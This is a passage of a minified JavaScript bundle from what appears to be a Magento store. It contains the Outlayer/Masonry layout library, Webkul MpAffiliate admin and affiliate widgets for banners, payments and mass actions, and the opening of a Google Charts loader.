t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l=\"opacity,\"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t=\"number\"==typeof t?t+\"ms\":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={\"-webkit-transform\":\"transform\"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]=\"\",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent(\"transitionEnd\",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]=\"\";this.css(e)};var f={transitionProperty:\"\",transitionDuration:\"\",transitionDelay:\"\"};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+\"ms\"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:\"\"}),this.emitEvent(\"remove\",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once(\"transitionEnd\",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:\"\"});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty(\"visibleStyle\");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent(\"reveal\")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return\"opacity\";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:\"\"});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty(\"hiddenStyle\");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:\"none\"}),this.emitEvent(\"hide\"))},d.destroy=function(){this.css({position:\"\",left:\"\",right:\"\",top:\"\",bottom:\"\",transition:\"\",transform:\"\"})},n}),function(t,e){\"use strict\";\"function\"==typeof define&&define.amd?define(\"outlayer/outlayer\",[\"ev-emitter/ev-emitter\",\"get-size/get-size\",\"fizzy-ui-utils/utils\",\"./item\"],function(i,n,o,r){return e(t,i,n,o,r)}):\"object\"==typeof module&&module.exports?module.exports=e(t,require(\"ev-emitter\"),require(\"get-size\"),require(\"fizzy-ui-utils\"),require(\"./item\")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){\"use strict\";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error(\"Bad element for \"+this.constructor.namespace+\": \"+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption(\"initLayout\");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if(\"number\"==typeof t)return t;var e=t.match(/(^\\d*\\.?\\d*)(\\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace=\"outlayer\",r.Item=o,r.defaults={containerStyle:{position:\"relative\"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:\"0.4s\",hiddenStyle:{opacity:0,transform:\"scale(0.001)\"},visibleStyle:{opacity:1,transform:\"scale(1)\"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:\"isInitLayout\",horizontal:\"isHorizontal\",layoutInstant:\"isLayoutInstant\",originLeft:\"isOriginLeft\",originTop:\"isOriginTop\",resize:\"isResizeBound\",resizeContainer:\"isResizingContainer\"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption(\"resize\");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption(\"layoutInstant\"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?(\"string\"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems(\"layout\",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption(\"resizeContainer\");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?\"width\":\"height\"]=t+\"px\"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+\"Complete\",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?(\"string\"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener(\"resize\",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener(\"resize\",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,\"onresize\",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems(\"reveal\",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems(\"hide\",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems(\"remove\",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height=\"\",t.position=\"\",t.width=\"\",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){\"function\"==typeof define&&define.amd?define([\"outlayer/outlayer\",\"get-size/get-size\"],e):\"object\"==typeof module&&module.exports?module.exports=e(require(\"outlayer\"),require(\"get-size\")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create(\"masonry\");return i.compatOptions.fitWidth=\"isFitWidth\",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement(\"columnWidth\",\"outerWidth\"),this._getMeasurement(\"gutter\",\"outerWidth\"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?\"round\":\"floor\";r=Math[a](r),this.cols=Math.max(r,1)},i.prototype.getContainerWidth=function(){var t=this._getOption(\"fitWidth\"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?\"round\":\"ceil\",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this._getColGroup(n),r=Math.min.apply(Math,o),s=o.indexOf(r),a={x:this.columnWidth*s,y:r},h=r+t.size.outerHeight,u=this.cols+1-o.length,d=0;u>d;d++)this.colYs[s+d]=h;return a},i.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},i.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption(\"originLeft\"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption(\"originTop\"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption(\"fitWidth\")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});","Webkul_MpAffiliate/js/mpaffiliate-request.min.js":"define([\"jquery\",'mage/translate','Magento_Ui/js/modal/alert',\"jquery/ui\",],function($,$t,alert){'use strict';$.widget('mage.mpaffiliateRequest',{_create:function(){var self=this;var mpaffiliateReqForm=$('#form-request-massaction');mpaffiliateReqForm.mage('validation',{});$('#selectall').click(function(event){if(this.checked){$('[name=\"mass_ids[]\"]').each(function(){this.checked=true;});}else{$('[name=\"mass_ids[]\"]').each(function(){this.checked=false;});}});$('body').delegate('#mass-delete-butn','click',function(e){var flag=0;$('[name=\"mass_ids[]\"]').each(function(){if(this.checked===true){flag=1;}});var selectedVal=$('.mass-action-option').val();if(selectedVal==\"\"){alert({content:$t(' No Action is selected')});return false;}\nif(flag===0){alert({content:$t(' No Checkbox is checked ')});return false;}else{var dicisionapp=confirm($t(\" Are you sure to perform this action ? \"));if(dicisionapp===true){$('#form-request-massaction').submit();}else{return false;}}});}});return $.mage.mpaffiliateRequest;});","Webkul_MpAffiliate/js/showAllData.min.js":"define([\"jquery\",\"mage/translate\",\"Magento_Ui/js/modal/modal\"],function($,$t,modal){\"use strict\";$.widget('affiliate.showAllData',{_create:function(){var importOpts=this.options;$('body').delegate('#show','click',function(){var options={type:'popup',responsive:true,innerScroll:true,width:'200px',title:$t('Products<div style=\" line-height: 0; \" class=\"block-search\"> <input type=\"text\"  placeholder=\"Search products\" id=\"aff_campaign_product_search\"> <div class=\"actions\"><button type=\"submit\" title=\"Search\" class=\"action search\" disabled=\"\"><span>Search</span></button></div></div>'),buttons:[{text:$.mage.__('Ok'),class:'okbutton',click:function(){backdata();this.closeModal();}}]};var cont=$(this).parents('.showData').find('.banner_content').html();cont=$('<div />').addClass('innerContent').append(cont);modal(options,cont);cont.modal('openModal');});function backdata(){$('.innerContent').each(function(){$('.banner_content').val($(this).html());});}\n$('body').delegate('.showdata','click',function(){if($(this).hasClass(\"showfield\")){$(this).removeClass(\"showfield\");var textFieldData=$('#textshow').val();var dataVal=$(this).attr('data');var restData=textFieldData.replace(dataVal+' ','');$('#textshow').val(restData);}else{var newVal=\"\";var dataVal=$(this).attr('data');$(this).addClass(\"showfield\");var oldVal=$('#textshow').val();newVal=oldVal+dataVal+' ';$('#textshow').val(newVal);}});$('body').on(\"keyup\",\"#aff_campaign_product_search\",function(){var search=$(this).val();var allProducts=$(\".showdata div div\");$(allProducts).each(function(){if($(this).text().search(new RegExp(search,\"i\"))!=-1){$(this).closest(\".showdata\").show();}else{$(this).closest(\".showdata\").hide();}});});$('body').delegate('.action-close','click',function(){$('.innerContent').each(function(){$('.banner_content').val($(this).html());});});}});return $.affiliate.showAllData;});","Webkul_MpAffiliate/js/seller-mpaffiliate-link.min.js":"define([\"jquery\",'mage/translate',\"mage/template\",\"mage/mage\",],function($,$t,mageTemplate,alert){'use strict';$.widget('mage.sellerAffiliateLink',{options:{mainMenu:'.main-menu.mpaffiliate-marketplace-navigation'},_create:function(){var self=this;$('body').on('mouseover',self.options.mainMenu,function(){$('#mpaffiliate_block').show();});$('body').on('mouseleave',self.options.mainMenu,function(){$('#mpaffiliate_block').hide();});},});return $.mage.sellerAffiliateLink;});","Webkul_MpAffiliate/js/catcommission.min.js":"define([\"jquery\",'mage/translate',\"jquery/ui\",],function($,$t){'use strict';$.widget('mage.mpaffiliateCatcommission',{options:{},_create:function(){var self=this;$(document).ready(function(){$(\"#catcommissionform\").on(\"submit\",function(){if($(\"[name=category_id]\").length!=0){return true;}else{var message='<div for=\"category_id\" generated=\"true\" class=\"mage-error\" id=\"category_id-error\">Please select an Category.</div>'\n$(\"#category-list\").after(message);return false;}});});}});return $.mage.mpaffiliateCatcommission;});","Webkul_MpAffiliate/js/requestforaffilateuser.min.js":"define([\"jquery\",\"mage/translate\",\"Magento_Ui/js/modal/modal\"],function($,$t,modal){\"use strict\";$.widget('mage.affRequest',{_create:function(){$('body').on('click','#aff_term_light',function(e){e.preventDefault();var options={type:'popup',responsive:true,innerScroll:true,width:'200px',title:$t('Affiliate Terms'),buttons:[{text:$.mage.__('Ok'),class:'',click:function(){this.closeModal();}}]};var cont=$('#mpaff-terms').html();cont=$('<div />').append(cont);modal(options,cont);cont.modal('openModal');});}});return $.mage.affRequest;});","Webkul_MpAffiliate/js/paymethod.min.js":"define([\"jquery\",\"mage/translate\",'mage/template',\"Magento_Ui/js/modal/modal\"],function($,$t,mageTemplate,modal){\"use strict\";$.widget('mpaffiliate.paymethod',{options:{},_create:function(){var self=this;var importOpts=this.options;var modalHtml=\"\";var transSaveAction=self.options.url;var paypalinfo=self.options.paypalinfo;$('body').delegate('.payment','click',function(){var clickedButton=this;var paymentMethod=$(clickedButton).data(\"payment\");switch(paymentMethod['payment_method']){case'banktransfer':modalHtml=mageTemplate(\"#banktransfer-template\",{formaction:transSaveAction,affid:$(clickedButton).data(\"affid\"),balance:$(clickedButton).data(\"balance\"),accountHolder:paymentMethod['account_data']['account_holder'],bankName:paymentMethod['account_data']['bank_name'],accountNumber:paymentMethod['account_data']['account_number'],bankAddress:paymentMethod['account_data']['bank_address'],code:paymentMethod['account_data']['code'],});var options={type:'popup',responsive:true,innerScroll:true,width:'200px',title:$t('PAYMENT METHOD DETAILS'),buttons:[{text:$.mage.__('SAVE TRANSACTION DETAILS'),class:'transaction-button',click:function(){$('.transaction_amount').removeClass('mage-error');var transbutton=this._getElem($('.transaction-button'));transbutton.prevAll('.message').remove();if(this._getElem($('.transaction_amount')).val()>0){$('body').trigger('processStart');jQuery.ajax({url:transSaveAction,data:{form_key:window.FORM_KEY,aff_customer_id:$(clickedButton).data(\"affid\"),transaction_amount:this._getElem($('.transaction_amount')).val(),payment_method:paymentMethod['payment_method'],transaction_id:this._getElem($('.transaction_id')).val(),transaction_data:JSON.stringify(paymentMethod['account_data']),},type:'POST',success:function(responsedata){$('body').trigger('processStop');if(responsedata['status']){transbutton.before($('<span />',{'class':'message-success success message wk-mpaffiliate'}).append($('<span />').text(responsedata['msg'])));location.reload();}else{transbutton.before($('<span />',{'class':'message-error error message wk-mpaffiliate'}).append($('<span />').text(responsedata['msg'])));}},error:function(error){$('body').trigger('processStop');transbutton.before($('<span />',{'class':'message-error error message wk-mpaffiliate'}).append($('<span />').text(error)));}}).done(function(){transbutton.prev('.loader').remove();});}else{$('.transaction_amount').addClass('mage-error');transbutton.before($('<span />',{'class':'message-error error message wk-mpaffiliate'}).append($('<span />').text($t('Amount is not greater then zero'))));return false;}}}]};var cont=modalHtml;cont=$('<div />').append(cont);modal(options,cont);cont.modal('openModal');break;case'checkmo':modalHtml=mageTemplate(\"#checkmo-template\",{formaction:self.options.url,affid:$(clickedButton).data(\"affid\"),balance:$(clickedButton).data(\"balance\"),payableTo:paymentMethod['account_data']['payable_to'],});var options={type:'popup',responsive:true,innerScroll:true,width:'200px',title:$t('PAYMENT METHOD DETAILS'),buttons:[{text:$.mage.__('SAVE TRANSACTION DETAILS'),class:'transaction-button',click:function(){$('.transaction_amount').removeClass('mage-error');var transbutton=this._getElem($('.transaction-button'));transbutton.prevAll('.message').remove();if(this._getElem($('.transaction_amount')).val()>0){$('body').trigger('processStart');jQuery.ajax({url:transSaveAction,data:{form_key:window.FORM_KEY,aff_customer_id:$(clickedButton).data(\"affid\"),transaction_id:this._getElem($('.transaction_id')).val(),transaction_amount:this._getElem($('.transaction_amount')).val(),payment_method:paymentMethod['payment_method'],transaction_data:JSON.stringify(paymentMethod['account_data']),},type:'POST',success:function(responsedata){$('body').trigger('processStop');if(responsedata['status']){transbutton.before($('<span />',{'class':'message-success success message wk-mpaffiliate'}).append($('<span />').text(responsedata['msg'])));location.reload();}else{transbutton.before($('<span />',{'class':'message-error error message wk-mpaffiliate'}).append($('<span />').text(responsedata['msg'])));}},error:function(error){$('body').trigger('processStop');transbutton.before($('<span />',{'class':'message-error error message wk-mpaffiliate'}).append($('<span />').text(error)));}}).done(function(){transbutton.prev('.loader').remove();});}else{$('.transaction_amount').addClass('mage-error');transbutton.before($('<span />',{'class':'message-error error message wk-mpaffiliate'}).append($('<span />').text($t('Amount is not greater then zero'))));return false;}}}]};var cont=modalHtml;cont=$('<div />').append(cont);modal(options,cont);cont.modal('openModal');break;case'paypal_standard':modalHtml=mageTemplate(\"#paypal_standard-template\",{urlFix:paypalinfo[\"urlFix\"],currentCurrencyCode:paypalinfo[\"currentCurrencyCode\"],returnurl:paypalinfo[\"returnurl\"],cancelReturn:paypalinfo[\"cancelReturn\"],ipnnotify:paypalinfo[\"ipnnotify\"],affEmail:paymentMethod['account_data']['paypal_email'],affFirstName:$(clickedButton).data(\"afffirstname\"),affLastName:$(clickedButton).data(\"afflastname\"),affid:$(clickedButton).data(\"affid\"),ammounttopay:$(clickedButton).data(\"balance\").substr(1),balance:$(clickedButton).data(\"formatted-balance\"),invoice:Math.floor((Math.random()*10000000)+1)+'-'+$(clickedButton).data(\"affid\")});var options={type:'popup',responsive:true,innerScroll:true,width:'200px',title:$t('PAYMENT METHOD DETAILS'),buttons:[]}\nvar cont=modalHtml;cont=$('<div />').append(cont);modal(options,cont);cont.modal('openModal');break;default:alert($.mage.__('Payment method is not set by user'));}});}});return $.mpaffiliate.paymethod;});","Webkul_MpAffiliate/js/preference.min.js":"define([\"jquery\",\"mage/translate\",\"Magento_Ui/js/modal/modal\",],function($,$t,modal){\"use strict\";$.widget('affiliate.preference',{_create:function(){var methodOpts=this.options;$('body').delegate('#payment_method','change',function(){$('#payment-data').html($('#'+$(this).val()+'-template').clone().html());$.each(methodOpts['account_data'],function(index,value){$('#'+index).val(value);});});$('#payment_method').val(methodOpts['payment_method']).trigger('change');}});return $.affiliate.preference;});","Webkul_MpAffiliate/js/textbanner.min.js":"define([\"jquery\",'mage/translate','Magento_Ui/js/modal/alert','Magento_Ui/js/modal/modal',\"jquery/ui\",],function($,$t,alert,modal){'use strict';$.widget('mage.mpaffiliateTextBanner',{options:{},_create:function(){var self=this;var dataForm=$('#form-customer-attr-new');dataForm.mage('validation',{});$(document).ready(function(){$('.save-data').click(function(){$('body').trigger('processStart');$(this.getAttribute('id')).text('Approve');var selfButton=this;$.post(self.options.save_banner,{actiontype:this.getAttribute('data-value'),affiliateid:this.getAttribute('data-affiliate-id'),requestid:this.getAttribute('id')}).done(function(){$('body').trigger('processStop');var id=$(selfButton).parents().parents().attr('id');if($(selfButton).attr('data-value')==1){$('#'+$(selfButton).attr(\"id\")+\" button.appunapp span span\").text('Unapprove');$('#status'+id).text('Approved')\n$(selfButton).attr(\"data-value\",0);}else if($(selfButton).attr('data-value')==0){$('#'+$(selfButton).attr(\"id\")+\" button.appunapp span span\").text('Approve');$('#status'+id).text('Unapproved');$(selfButton).attr(\"data-value\",1);}else if($(selfButton).attr('data-value')==2){$(selfButton).closest(\"tr\").remove();if($(\"#banner-table tr\").size()==0){$(\"#all-banner\").remove();}}});});$('.prevspc').on('click',function(){var options={type:'popup',responsive:true,innerScroll:true,width:'200px',title:$t('Banner Preview'),buttons:[{text:$.mage.__('Ok'),class:'',click:function(){this.closeModal();}}]};var id=($(this).parents()).parents().attr('id');console.log(id);var cont=$(this).parents('.wk-row-view').find('#diw'+id).val();console.log(cont);cont=$('<div />').append(cont);modal(options,cont);cont.modal('openModal');});});}});return $.mage.mpaffiliateTextBanner;});","Webkul_MpAffiliate/js/bannerpreview.min.js":"<!--\n-->define([\"jquery\",\"mage/translate\",\"Magento_Ui/js/modal/modal\"],function($,$t,modal){\"use strict\";$.widget('mpaffiliate.bannerlist',{_create:function(){var importOpts=this.options;$('body').delegate('.button.prev','click',function(){console.log('shishir');var options={type:'popup',responsive:true,innerScroll:true,width:'200px',title:$t('Banner Preview'),buttons:[{text:$.mage.__('Ok'),class:'',click:function(){this.closeModal();}}]};var cont=$(this).parents('.wk-row-view').find('.htmlcode').val();cont=$('<div />').append(cont);modal(options,cont);cont.modal('openModal');});}});return $.mpaffiliate.bannerlist;});","Webkul_MpAffiliate/js/loader.min.js":"(function(){var a=\"' of type \",l=\"SCRIPT\",p=\"Uneven number of arguments\",q=\"array\",t=\"function\",aa=\"google.charts.load\",ba=\"hasOwnProperty\",u=\"number\",v=\"object\",x=\"pre-45\",ca=\"propertyIsEnumerable\",y=\"string\",da=\"text/javascript\",ea=\"toLocaleString\";function A(){return function(b){return b}}function B(){return function(){}}function D(b){return function(){return this[b]}}function E(b){return function(){return b}}var F,G=G||{};G.scope={};G.Tk=function(b){var c=0;return function(){return c<b.length?{done:!1,value:b[c++]}:{done:!0}}};G.Sk=function(b){return{next:G.Tk(b)}};G.Dd=function(b){var c=\"undefined\"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];return c?c.call(b):G.Sk(b)};G.Rk=function(b){for(var c,d=[];!(c=b.next()).done;)d.push(c.value);return d};G.ve=function(b){return b instanceof Array?b:G.Rk(G.Dd(b))};G.$t=function(b,c,d){b instanceof String&&(b=String(b));for(var e=b.length,f=0;f<e;f++){var g=b[f];if(c.call(d,g,f,b))return{Bm:f,Oo:g}}return{Bm:-1,Oo:void 0}};G.Aj=!1;G.hp=!1;G.ip=!1;G.Nr=!1;G.defineProperty=G.Aj||typeof Object.defineProperties==t?Object.defineProperty:function(b,c,d){b!=Array.prototype&&b!=Object.prototype&&(b[c]=d.value)};G.fm=function(b){return\"undefined\"!=typeof window&&window===b?b:\"undefined\"!=typeof global&&null!=global?global:b};G.global=G.fm(this);G.Pc=function(b,c){if(c){var d=G.global;b=b.split(\".\");for(var e=0;e<b.length-1;e++){var f=b[e];f in d||(d[f]={});d=d[f]}b=b[b.length-1];e=d[b];c=c(e);c!=e&&null!=c&&G.defineProperty(d,b,{configurable:!0,writable:!0,value:c})}};G.Rg=function(b,c,d){if(null==b)throw new TypeError(\"The 'this' value for String.prototype.\"+d+\" must not be null or undefined\");if(c instanceof RegExp)throw new TypeError(\"First argument to String.prototype.\"+d+\" must not be a regular expression\");return b+\"\"};G.Pc(\"String.prototype.repeat\",function(b){return b?b:function(c){var d=G.Rg(this,null,\"repeat\");if(0>c||1342177279<c)throw new RangeError(\"Invalid count value\");c|=0;for(var e=\"\";c;)if(c&1&&(e+=d),c>>>=1)d+=d;return e}});G.$j=!1;G.Pc(\"Promise\",function(b){function c(k){this.qa=g.$a;this.Ia=void 0;this.ic=[];var m=this.De();try{k(m.resolve,m.reject)}catch(n){m.reject(n)}}function d(){this.pb=null}function e(k){return k instanceof c?k:new c(function(m){m(k)})}if(b&&!G.$j)return b;d.prototype.Ig=function(k){if(null==this.pb){this.pb=[];var m=this;this.Jg(function(){m.Ol()})}this.pb.push(k)};var f=G.global.setTimeout;d.prototype.Jg=function(k){f(k,0)};d.prototype.Ol=function(){for(;this.pb&&this.pb.length;){var k=this.pb;this.pb=[];for(var m=0;m<k.length;++m){var n=k[m];k[m]=null;try{n()}catch(r){this.el(r)}}}this.pb=null};d.prototype.el=function(k){this.Jg(function(){throw k;})};var g={$a:0,nb:1,Ja:2};c.prototype.De=function(){function k(r){return function(w){n||(n=!0,r.call(m,w))}}var m=this,n=!1;return{resolve:k(this.Qn),reject:k(this.sf)}};c.prototype.Qn=function(k){if(k===this)this.sf(new TypeError(\"A Promise cannot resolve to itself\"));else if(k instanceof c)this.no(k);else{a:switch(typeof k){case v:var m=null!=k;break a;case t:m=!0;break a;default:m=!1}m?this.Pn(k):this.qh(k)}};c.prototype.Pn=function(k){var m=void 0;try{m=k.then}catch(n){this.sf(n);return}typeof m==t?this.oo(m,k):this.qh(k)};c.prototype.sf=function(k){this.aj(g.Ja,k)};c.prototype.qh=function(k){this.aj(g.nb,k)};c.prototype.aj=function(k,m){if(this.qa!=g.$a)throw Error(\"Cannot settle(\"+k+\", \"+m+\"): Promise already settled in state\"+this.qa);this.qa=k;this.Ia=m;this.Ql()};c.prototype.Ql=function(){if(null!=this.ic){for(var k=0;k<this.ic.length;++k)h.Ig(this.ic[k]);this.ic=null}};var h=new d;c.prototype.no=function(k){var m=this.De();k.dd(m.resolve,m.reject)};c.prototype.oo=function(k,m){var n=this.De();try{k.call(m,n.resolve,n.reject)}catch(r){n.reject(r)}};c.prototype.then=function(k,m){function n(z,C){return typeof 